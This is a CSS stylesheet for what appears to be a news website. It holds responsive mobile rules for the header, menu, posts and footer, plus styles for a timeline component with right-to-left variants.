@media (max-width: 575.98px) {
  html {
    padding: 0;
  }
  header,
  .header__weather,
  .header__course,
  .waypoint,
  .header__info-value-weather,
  .header__info-value-social {
    display: none;
  }
  header#sticky {
    display: block;
    width: 100%;
    position: static !important;
  }
  .header__search {
    margin-left: 0px;
    width: 40px;
  }
  .header__search span,
  .header__category span {
    font-size: 0px;
    color: #fff;
    width: 60px;
    display: flex;
  }
  .header__search span::before,
  .header__category span::before {
    margin: auto;
    position: static;
  }
  .header__search span {
    margin-right: 0px;
  }
  .header__search span::before {
    content: url("img/icons/search-mobile.svg")
  }
  .header__category span::before {
    content: url("img/icons/menu-mobile.svg")
  }
  .header__category span:hover::before,
  .header__category span:focus::before {
    content: url("img/icons/search-mobile-hover.svg")
  }
  .header__category {
    margin-right: 40px;
  }
  .header__category nav {}
  .header__category nav ul {
    flex-wrap: nowrap;
    overflow-y: scroll;
    width: 100%;
    padding: 0 40px;
  }
  .header__category nav ul li {
    flex-shrink: 0;
  }
  .header__category ul li.menu-item-has-children .sub-menu {
    width: 100% !important;
    left: 0 !important;
    flex-direction: column;
  }
  header .navbar {
    padding: 10px 0;
  }
  #header_navbar {
    position: absolute;
    top: 55px;
    left: 0;
    background: rgb(255, 255, 255);
    z-index: 2;
    width: 100%;
  }
  .sticky__header {
    height: 60px;
  }
  .sticky__header-element>div,
  .sticky__header-element>div div {
    width: 50px;
    margin: 0;
  }
  .header__logo img {
    width: 180px;
  }
  .wrapper {}
  .post-sticky {
    height: 360px !important;
    margin-bottom: 40px;
  }
  .post-sticky h2 {
    font-size: 24px;
    color: #FFFFFF;
    width: auto;
  }
  .post-sticky p {
    font-family: PragmaticaBook-Reg;
    font-size: 14px;
    color: #FFFFFF;
    line-height: 22px;
    width: auto;
    display: none;
  }
  .home h1 {
    font-size: 16px;
  }
  .banners__item img {
    width: 100%;
    height: auto;
  }
  .wrapper__content h1 {
    font-size: 20px;
  }
  .wrapper__content .vrez {
    position: relative;
    right: 0;
    margin-bottom: 40px;
    width: 100%;
  }
  
  .wrapper__content .dialog .text,
  .wrapper__content .dialog .author {
    width: 100%;
  }
  .banners .banners__item img {
    height: 50px;
    width: auto;
  }
  .post__news-item figcaption h2 {
    font-size: 16px;
  }
  .accent__block {
    display: none;
  }
  .footer__top {
    display: flex;
    flex-wrap: wrap;
  }
  .footer__top>div {
    margin-bottom: 30px;
    padding: 20px !important;
  }
  .footer__top div:nth-child(2) {
    border-right: none;
  }
  .footer__top div:nth-child(3) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__top div:nth-child(4) {
    border-right: none;
    border-top: 1px solid #333333;
    padding-top: 30px;
  }
  .footer__bottom {
    display: flex;
    flex-direction: column;
  }
  .footer__bottom>* {
    margin-bottom: 20px;
  }
  .subscribe__place {
    width: 100%;
  }
  .subscribe__place_info {
    width: 100%;
  }
}

.timeline {
    border-left: 3px solid #E32249;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    background: rgba(114, 124, 245, 0.09);
    margin: 0 auto;
    letter-spacing: 0.2px;
    position: relative;
    line-height: 1.4em;
    font-size: 1.03em;
    padding: 50px;
    list-style: none;
    text-align: left;
    /* max-width: 40%; */
}

@media (max-width: 767px) {
    .timeline {
        max-width: 98%;
        padding: 25px;
    }
}

.timeline h1 {
    font-weight: 300;
    font-size: 1.4em;
}

.timeline h2,
.timeline h3 {
    font-weight: 600;
    font-size: 1rem;
    margin-bottom: 10px;
}
ul.timeline  {
  margin: 0 !important;
}
.wrapper__content ul.timeline li:before {
  background: transparent !important;
}

.timeline .event {
    border-bottom: 1px dashed #e8ebf1;
    padding-bottom: 25px;
    margin-bottom: 25px;
    position: relative;
}

@media (max-width: 767px) {
    .timeline .event {
        padding-top: 30px;
    }
}

.timeline .event:last-of-type {
    padding-bottom: 0;
    margin-bottom: 0;
    border: none;
}

.timeline .event:before,
.timeline .event:after {
    position: absolute;
    display: block;
    top: 0;
    margin: 0;
}

.timeline .event:before {
    left: -207px;
    content: attr(data-date);
    text-align: right;
    font-weight: 100;
    font-size: 0.9em;
    min-width: 120px;
}

@media (max-width: 767px) {
    .timeline .event:before {
        left: 20px;
        text-align: left;
    }
}

.timeline .event:after {
    -webkit-box-shadow: 0 0 0 3px #E32249;
    box-shadow: 0 0 0 3px #E32249;
    left: -55.8px;
    background: #fff;
    border-radius: 50%;
    height: 9px;
    width: 9px;
    content: "";
    top: 5px;
}

@media (max-width: 767px) {
    .timeline .event:after {
        left: -31.8px;
    }
}

.rtl .timeline {
    border-left: 0;
    text-align: right;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border-right: 3px solid #E32249;
}

.rtl .timeline .event::before {
    left: 0;
    right: -170px;
}

.rtl .timeline .event::after {
    left: 0;
    right: -55.8px;
}